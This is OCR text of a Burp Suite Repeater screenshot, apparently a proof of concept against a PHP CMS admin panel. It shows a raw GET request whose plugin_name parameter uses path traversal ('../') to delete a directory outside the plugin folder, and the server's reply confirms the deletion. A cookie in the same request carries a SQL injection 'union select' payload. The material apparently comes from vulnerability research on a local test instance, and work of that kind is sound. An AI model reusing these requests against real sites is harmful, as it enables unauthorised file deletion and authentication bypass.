 Burp Project Intruder Repeater View Help Burp Suite Professional v2025.2 - Temporary Project - licensed to Datch
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn APIFinder FingerPrint HaE RouteVulScan Search Settings
TsojanScan xia SQL FastjsonScan CaA
1 × 2 × 3 × +
Send Cancel < > Target: http://127.0.0.1 HTTP/1 ?
Request
Pretty Raw Hex MarkInfo \n
1 GET /index.php?m=admin&c=custom&a=plugindelhandle&plugin_name=../B1uel0n3 HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:144.0) Gecko/20100101
Firefox/144.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://127.0.0.1/index.php?m=admin&c=custom&a=plugin
9 Cookie: sensorsdata2015jssdkcross=
%7B%22distinct_id%22%3A%221975e2afb25fb0-0ba00fbb73d0858-f5c5729-1327104-1975e2afb26d48
2C%22first_id%22%3A%22%22%2C%22props%22%3A%7B%22%24latest_traffic_source_type%22%3A%22
7%9A%84domain%E8%A7%A3%E6%9E%90%E5%A4%B1%E8%B4%A5%22%2C%22%24latest_search_keyword%22%3
url%E7%9A%84domain%E8%A7%A3%E6%9E%90%E5%A4%B1%E8%B4%A5%22%2C%22%24latest_referrer%22%3
rl%E7%9A%84domain%E8%A7%A3%E6%9E%90%E5%A4%B1%E8%B4%A5%22%7D%2C%22identities%22%3A%22ey
lbnRpdHlfY29va2llX2lkIjoiMTk3NWUyYWZiMjVmYjAtMGJhMDBmYmI3M2QwODU4LWY1YzU3MjktMTMyNzEwN
c1ZTJhZmIyNmQ0OCJ9%22%2C%22history_login_id%22%3A%7B%22name%22%3A%22%22%2C%22value%22%3
%22%7D%2C%22%24device_id%22%3A%221975e2afb25fb0-0ba00fbb73d0858-f5c5729-1327104-1975e2a
d48%22%7D; admin=Y4W4R2t0a9Wa46O0O0Oa; user=
M0S2c1gcd6Wc5dp3ba2649g7c320VascZ9W7Nd00IbC6c5w5M7j6Faj9N0m0N4kfM2E2OTczMGFjOTdkMGI2NT
5MDA0Zicj; name=1%27+union+select+%27021c6cd3a69730ac97d0b65576a9004f%27%23; iframeScr
IframeIconOpen=0; PHPSESSID=m4b0r5p459e4m14cipfl4rbe40;
Hm_lvt_48659a4ab85f1bcebb11d3dd3ecb6760=1761287404;
Hm_lpvt_48659a4ab85f1bcebb11d3dd3ecb6760=1761294506; HMACCOUNT=E60DB77A4A14B2E4;
greencms_last_visit_page=
aHR0cDovLzEyNy4wLjAuMS9pbmRleC5waHA%2FbT1hZG1pbiZjPWN1c3RvbSZhPXBsdWdpbg%3D%3D
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Priority: u=0, i
16
17
? Search 0 highlights
Response
Pretty Raw Hex Render MarkInfo CollectInfo \n
:)
删除成功
页面自动 跳转 等待时间： 0
Inspector
Request attributes 2
Request query parameters 4
Request body parameters 0
Request cookies 11
Request headers 14
Response headers 11
Inspector
Notes
Done 2,011 bytes | 193 millis
Event log (13) All issues (32) Memory: 496.9MB